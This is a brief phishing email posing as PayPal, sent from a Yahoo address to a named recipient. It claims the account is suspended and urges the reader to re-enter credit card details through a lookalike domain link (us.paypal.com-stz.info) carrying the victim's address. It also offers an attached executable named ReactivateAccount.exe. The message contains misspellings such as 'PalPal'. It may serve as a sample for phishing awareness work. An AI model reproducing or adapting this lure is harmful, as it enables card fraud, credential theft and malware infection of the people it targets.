 Message
From: Paypal <iocoisd@yahoo.com>
To: Hector Gonzalez
Subject: Immediate Action Required!!!
PayPal
Dear customer,
Your PayPal account has been suspended
We need you to verify you credit card on file with to restore your service.
How to update your credit card information
1. Click here to login to your PalPal account.
2. Update your credit card information, using the instructions provided.
3. Click 'Save'
ReactivateAccount.exe (2.1 MB)
http://us.paypal.com-stz.info/wbsr?cmd_login-run=hectorgonzals@travelczar.com=34563